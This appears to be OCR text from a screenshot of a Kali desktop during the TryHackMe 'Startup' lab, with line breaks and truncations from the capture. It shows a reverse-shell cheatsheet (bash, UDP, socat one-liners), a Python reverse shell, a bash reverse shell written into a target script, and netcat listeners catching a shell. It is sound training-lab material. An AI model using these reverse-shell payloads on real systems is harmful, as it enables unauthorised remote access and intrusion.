 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:26 1
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master
INE - Penetration Testing TryHackMe | Startup Maintenance http://10.10.214.89/ Web
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resourc
528 lines (389 sloc) 19.1 KB
Reverse Shell
Bash TCP
bash -i >& /dev/tcp/10.0.0.1/4242 0>&1
0<&196;exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&19
/bin/bash -l > /dev/tcp/10.0.0.1/4242 0<&1 2>&1
Bash UDP
Victim:
sh -i >& /dev/udp/10.0.0.1/4242 0>&1
Listener:
nc -u -lvp 4242
Don't forget to check with others shell : sh, ash, bsh, csh, ksh, zsh, pdks
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sig
user@victim$ wget -q https://github.com/andrew-d/static-binar
Static socat binary can be found at https://github.com/andrew-d/static-bin
Perl
bash -c Highlight All Match Case Match Diacritics Whole Words 1 of 1 match Reached end of page, cont
kali@kali: ~/Scripts
kali@kali: ~/Desktop/TryHackMe/Startup 47x20
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13
plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53
suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53
suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27
.test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43
web.php
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ rm -rf suspicious.pcapng.1
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ wireshark suspicious.pcapng
kali@kali: ~/Scripts 45x20
┌──(kali㉿kali)-[~/Scripts]
└─$ cat rev_python1.txt
1 ⨯
export RHOST="10.9.1.241";export RPORT=4444;p
ython -c 'import sys,socket,os,pty;s=socket.s
ocket();s.connect((os.getenv("RHOST"),int(os.
getenv("RPORT"))));[os.dup2(s.fileno(),fd) fo
r fd in (0,1,2)];pty.spawn("/bin/sh")'
┌──(kali㉿kali)-[~/Scripts]
└─$ echo export RHOST="10.9.1.241";export RPO
┌──(kali㉿kali)-[~/Scripts]
└─$ echo bash 'bash -c "bash -i >& /dev/tcp/1
0.0.0.1/4242 0>&1"' > /etc/print.sh
kali@kali: ~/Desktop/TryHackMe/Startup 42x22
4:53 vsftpd.conf
lrwxrwxrwx 1 root root 23 Sep 25
2020 vtrgb -> /etc/alternatives/vtrgb
-rw-r--r-- 1 root root 4942 Apr 8
2019 wgetrc
drwxr-xr-x 5 root root 4096 Sep 25
2020 X11
drwxr-xr-x 4 root root 4096 Sep 25
2020 xdg
drwxr-xr-x 2 root root 4096 Sep 25
2020 xml
-rw-r--r-- 1 root root 477 Jul 19
2015 zsh_command_not_found
lennie@startup:/etc$ cat print.sh
cat print.sh
lennie@startup:/etc$ ./print.sh
./print.sh
lennie@startup:/etc$ ./print.sh
./print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
lennie@startup:/etc$
kali@kali: ~/Desktop/TryHackMe/Startup 46x25
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(
lennie)
$ exit
exit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.
214.89] 42148
$ whoami
whoami
lennie
$ ^C
2
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
└─$ nc -lvnp 4444
listening on [any] 4444 ...